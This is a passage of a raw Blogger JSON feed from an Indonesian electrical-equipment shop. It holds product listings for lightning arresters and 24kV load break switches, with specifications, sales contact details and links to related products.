:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-alat-suhu-rumah-sakit-magnehelic-60pa.html\"\u003EJual Alat Suhu Rumah Sakit Magnehelic 60Pa\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-stick-galah-kabel-jaringan-12mtr-20kv.html\"\u003E Jual Stick Galah Kabel Jaringan Ritz 12mtr 20kv \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-moisture-meter-kayu-merlin-hm9-ws-13.html\"\u003EJual Moisture Meter Kayu Merlin HM9-WS13\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8084524851309399481\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-fco-bosung-keramik-type-24kv-200-ampere.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8084524851309399481"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8084524851309399481"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-fco-bosung-keramik-type-24kv-200-ampere.html","title":"Jual FCO Bosung Keramik Type 24kv 200 Ampere"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh31r5hBtPBDD9f6f2XkCqAisBz2brUEP5LQ_cf7129unCxdiwCEeWZjnJUZgbQbEf7s8mirO5PUqUDtgwhiXA6WsCcVyt9c6j7jB-aOygMvFnSPIjOuPUCtvpFhaLxv8V2-kVsbzPW3iDBZ1oB5hOMWUQb74rs-O3LjjFpPHqQSTjOwvmXe9xm5pzl0l0j\/s72-c\/Desain%20tanpa%20judul%20-%202023-11-15T093327.725.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4658940106077906192"},"published":{"$t":"2023-11-13T21:40:00.000-08:00"},"updated":{"$t":"2023-12-18T02:00:33.989-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Perangkat Listrik"}],"title":{"type":"text","$t":"Jual Arrester Polymer Type 6kvv 12kv"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Arrester Polymer Type 6kvv 12kv , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjakxpVxr9jOtdQ9sN2dFk5b4N6LN77iCpgVwgXGzMWFX-Ldl8t8R9sPFbpN5ZCSWSLvOK5k8NdPZDG_NnDGDIFalgBl2Acjg5EBRYaD4GnGZK51JIMIGHtzcwA-Ev2C8NwgRNgrBgk0WjoJS4rAB-oFB0czfvZHQSiV635YVuzKZOUyznyWyqu6H_o7u45\/s300\/Desain%20tanpa%20judul%20-%202023-11-14T123833.218.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Arrester Polymer Type 6kvv 12kv\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjakxpVxr9jOtdQ9sN2dFk5b4N6LN77iCpgVwgXGzMWFX-Ldl8t8R9sPFbpN5ZCSWSLvOK5k8NdPZDG_NnDGDIFalgBl2Acjg5EBRYaD4GnGZK51JIMIGHtzcwA-Ev2C8NwgRNgrBgk0WjoJS4rAB-oFB0czfvZHQSiV635YVuzKZOUyznyWyqu6H_o7u45\/s16000\/Desain%20tanpa%20judul%20-%202023-11-14T123833.218.png\" title=\"Jual Arrester Polymer Type 6kvv 12kv\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ELighting Surge Arrester: Penggunaan lighting arrester pada sistem distribusi adalah untuk melindung peralatan terhadap gangguan akibat sambaran petir. Arrester juga digunakan untuk melindungi saluran distribusi dari flashover. Arrester dipasang dekat atau pada peralatan yang dihubungkan dari fasa konduktor ke tanah. Pada saat sistem bekerja normal, arrester memiliki sifat sebagai isolator. Apabila terjadi sambaran petir, arrester akan berubah menjadi konduktor dan membuat jalur ke tanah (bypass) yang mudah dilalui oleh arus petir, sehingga tidak menimbulkan tegangan lebih yang tinggi pada trafo.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Arrester Polymer Type 6kvv 12kv , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-yahagi-313-siren-banjir-bendungan-gudang.html\"\u003EJual Yahagi 313 Siren Banjir, Bendungan, Gudang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-lbs-24kv-merk-citra-interlindo.html\"\u003E Jual LBS 24Kv 630a Merk Citra Interlindo  \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-sarung-tangan-listrik-regeltex-20kv.html\"\u003EJual Sarung Tangan Listrik Regeltex 20kv  \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4658940106077906192\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-arrester-polymer-type-6kv-12kv.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4658940106077906192"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4658940106077906192"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-arrester-polymer-type-6kv-12kv.html","title":"Jual Arrester Polymer Type 6kvv 12kv"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjakxpVxr9jOtdQ9sN2dFk5b4N6LN77iCpgVwgXGzMWFX-Ldl8t8R9sPFbpN5ZCSWSLvOK5k8NdPZDG_NnDGDIFalgBl2Acjg5EBRYaD4GnGZK51JIMIGHtzcwA-Ev2C8NwgRNgrBgk0WjoJS4rAB-oFB0czfvZHQSiV635YVuzKZOUyznyWyqu6H_o7u45\/s72-c\/Desain%20tanpa%20judul%20-%202023-11-14T123833.218.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8217495231239754809"},"published":{"$t":"2023-11-02T20:28:00.003-07:00"},"updated":{"$t":"2023-12-18T02:00:36.680-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Perangkat Listrik"}],"title":{"type":"text","$t":"Jual LBS 24Kv 630a Merk Citra Interlindo "},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual LBS 24Kv 630a Merk Citra Interlindo  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEintHKnmotcHP0sVHnkx1k5qd7At1kMt6RtoFnxx-uUJLLa5YTjALqQWaIKUwvnaDfjslk1V1hrY04Krx0jZLjfJ84hYfzHo808H7sWjUR47HwRRPM6DDmOWDZBTe3CP3QwH-T1tl2o1Muz8RkQk_HSOeGuLMrtRhZTvUr-kyTLXICtCZFslamuo1ve6Tu4\/s300\/Desain%20tanpa%20judul%20-%202023-11-03T102319.844.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual LBS 24Kv 630a Merk Citra Interlindo\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEintHKnmotcHP0sVHnkx1k5qd7At1kMt6RtoFnxx-uUJLLa5YTjALqQWaIKUwvnaDfjslk1V1hrY04Krx0jZLjfJ84hYfzHo808H7sWjUR47HwRRPM6DDmOWDZBTe3CP3QwH-T1tl2o1Muz8RkQk_HSOeGuLMrtRhZTvUr-kyTLXICtCZFslamuo1ve6Tu4\/s16000\/Desain%20tanpa%20judul%20-%202023-11-03T102319.844.png\" title=\"Jual LBS 24Kv 630a Merk Citra Interlindo\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003ELoad Break Stich Citra Interlindo\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EType : ISA 260A - G\u003C\/div\u003E\u003Cdiv\u003EVoltage 24kv\u003C\/div\u003E\u003Cdiv\u003EBIL : 125 Kv\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ECurrent : 630 A\u003C\/div\u003E\u003Cdiv\u003EStandard : IEC\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EMaking : 40 KA\u003C\/div\u003E\u003Cdiv\u003E1 SEC : 16 KA\u003C\/div\u003E\u003Cdiv\u003EYear : 2019\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual LBS 24Kv 630a Merk Citra Interlindo  , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-yahagi-303-siren-pergudangan-700mtr.html\"\u003EJual Yahagi 303 Siren Pergudangan 700mtr\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-lbs-motoris-kumplitan-24kv-630-a.html\"\u003E Jual LBS Motoris Komplitan 24Kv 630 A \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-moisture-meter-bes-bollman-h-di-310.html\"\u003EJual Moisture Meter BES BOLLMAN H-DI 3.10 \u003C\/a\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8217495231239754809\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-lbs-24kv-merk-citra-interlindo.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8217495231239754809"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8217495231239754809"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-lbs-24kv-merk-citra-interlindo.html","title":"Jual LBS 24Kv 630a Merk Citra Interlindo "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEintHKnmotcHP0sVHnkx1k5qd7At1kMt6RtoFnxx-uUJLLa5YTjALqQWaIKUwvnaDfjslk1V1hrY04Krx0jZLjfJ84hYfzHo808H7sWjUR47HwRRPM6DDmOWDZBTe3CP3QwH-T1tl2o1Muz8RkQk_HSOeGuLMrtRhZTvUr-kyTLXICtCZFslamuo1ve6Tu4\/s72-c\/Desain%20tanpa%20judul%20-%202023-11-03T102319.844.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3774149263651041358"},"published":{"$t":"2023-11-02T20:08:00.002-07:00"},"updated":{"$t":"2023-12-18T02:00:33.374-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Perangkat Listrik"}],"title":{"type":"text","$t":" Jual LBS Motoris Komplitan 24Kv 630 A "},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama  Jual LBS Motoris Komplitan 24Kv 630 A  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpaI7_V5IOkOM85lvfm0fXMpDagzE2nRExh1Yb1DUE5_6fyRCIbTqbQJ9_32vsq9CwmRxEfsW28JuPbW1My4fqq5NnS2byWodOOiz4qBJdP6IDOTYCvnQlM3f9Gv_AkVB-hbyd9_qJtBSa4SJFRHnPWaoq8xEJd3GT-XEtSlKNIHjZPj9zQFh7NyMXOsAL\/s300\/Desain%20tanpa%20judul%20-%202023-11-03T100527.187.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual LBS Motoris Komplitan 24Kv 630 A\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpaI7_V5IOkOM85lvfm0fXMpDagzE2nRExh1Yb1DUE5_6fyRCIbTqbQJ9_32vsq9CwmRxEfsW28JuPbW1My4fqq5NnS2byWodOOiz4qBJdP6IDOTYCvnQlM3f9Gv_AkVB-hbyd9_qJtBSa4SJFRHnPWaoq8xEJd3GT-XEtSlKNIHjZPj9zQFh7NyMXOsAL\/s16000\/Desain%20tanpa%20judul%20-%202023-11-03T100527.187.png\" title=\"Jual LBS Motoris Komplitan 24Kv 630 A\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EType JK-SGS\nRated Voltage 24Kv\u003Cbr \/\u003E\nRated Frequensy 50hz\u003Cbr \/\u003E\nRated Normal Current 630 A \u003Cbr \/\u003E\nRated Interrupiting Current 830A\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003ESelain  Jual LBS Motoris Komplitan 24Kv 630 A  , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-yahagi-303-siren-pergudangan-700mtr.html\"\u003EJual Yahagi 303 Siren Pergudangan 700mtr\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-lbs-lbs-motories-otomatis-24kv-current-630-a.html\"\u003EJual LBS LBS Motories Otomatis 24Kv Current 630 A  \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-arrester-keramik-kak-type-6kv-10ka-ori.html\"\u003EJual Arrester Keramik KAK Type 6kv 10ka Ori \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3774149263651041358\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-lbs-motoris-kumplitan-24kv-630-a.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3774149263651041358"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3774149263651041358"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-lbs-motoris-kumplitan-24kv-630-a.html","title":" Jual LBS Motoris Komplitan 24Kv 630 A "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpaI7_V5IOkOM85lvfm0fXMpDagzE2nRExh1Yb1DUE5_6fyRCIbTqbQJ9_32vsq9CwmRxEfsW28JuPbW1My4fqq5NnS2byWodOOiz4qBJdP6IDOTYCvnQlM3f9Gv_AkVB-hbyd9_qJtBSa4SJFRHnPWaoq8xEJd3GT-XEtSlKNIHjZPj9zQFh7NyMXOsAL\/s72-c\/Desain%20tanpa%20judul%20-%202023-11-03T100527.187.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3802046673488651107"},"published":{"$t":"2023-11-02T20:04:00.001-07:00"},"updated":{"$t":"2023-12-18T02:00:33.496-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Perangkat Listrik"}],"title":{"type":"text","$t":"Jual LBS LBS Motories Otomatis 24Kv Current 630 A "},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual LBS LBS Motories Otomatis 24Kv Current 630 A  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZZ_E0hSG6EhFRWsKVFuDVflppxnqnis3tuqdzsb3tYxTUOdhh9e7Fhg-Zt2dA3HCvpCkjKCYDAiTi1gecDI1hsTCvxwX_ap3Zg0vy7wbUh_s1aN0BdNLabUx-QfF1PIuLB4TSCZ8SDhZS0LTy5C1BA8MBDM5z_oNG3engWFUuxwm8T-PwIYoEA0AHyX1R\/s300\/Desain%20tanpa%20judul%20-%202023-11-03T100251.312.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual LBS LBS Motories Otomatis 24Kv Current 630 A\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZZ_E0hSG6EhFRWsKVFuDVflppxnqnis3tuqdzsb3tYxTUOdhh9e7Fhg-Zt2dA3HCvpCkjKCYDAiTi1gecDI1hsTCvxwX_ap3Zg0vy7wbUh_s1aN0BdNLabUx-QfF1PIuLB4TSCZ8SDhZS0LTy5C1BA8MBDM5z_oNG3engWFUuxwm8T-PwIYoEA0AHyX1R\/s16000\/Desain%20tanpa%20judul%20-%202023-11-03T100251.312.png\" title=\"Jual LBS LBS Motories Otomatis 24Kv Current 630 A\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EType JK-SGS\nRated Voltage 24Kv\u003Cbr \/\u003E\nRated Frequensy 50hz\u003Cbr \/\u003E\nRated Normal Current 630 A \u003Cbr \/\u003E\nRated Interrupiting Current 830A\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual LBS LBS Motories Otomatis 24Kv Current 630 A  , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-yahagi-303-siren-pergudangan-700mtr.html\"\u003EJual Yahagi 303 Siren Pergudangan 700mtr\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/bisa-cod-jakarta-arrester-listrik-kak-3kv-10ka.html\"\u003EBisa COD Jakarta Arrester Listrik KAK 3kv 10ka \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-arrester-keramik-kak-type-6kv-10ka-ori.html\"\u003EJual Arrester Keramik KAK Type 6kv 10ka Ori \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3802046673488651107\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-lbs-lbs-motories-otomatis-24kv-current-630a.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3802046673488651107"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3802046673488651107"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-lbs-lbs-motories-otomatis-24kv-current-630a.html","title":"Jual LBS LBS Motories Otomatis 24Kv Current 630 A "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZZ_E0hSG6EhFRWsKVFuDVflppxnqnis3tuqdzsb3tYxTUOdhh9e7Fhg-Zt2dA3HCvpCkjKCYDAiTi1gecDI1hsTCvxwX_ap3Zg0vy7wbUh_s1aN0BdNLabUx-QfF1PIuLB4TSCZ8SDhZS0LTy5C1BA8MBDM5z_oNG3engWFUuxwm8T-PwIYoEA0AHyX1R\/s72-c\/Desain%20tanpa%20judul%20-%202023-11-03T100251.312.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1089208355499335248"},"published":{"$t":"2023-11-02T19:48:00.004-07:00"},"updated":{"$t":"2023-12-18T02:00:31.241-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Perangkat Listrik"}],"title":{"type":"text","$t":"Jual Arrester Keramik KAK Type 6kv 10ka Ori "},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Arrester Keramik KAK Type 6kv 10ka Ori  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 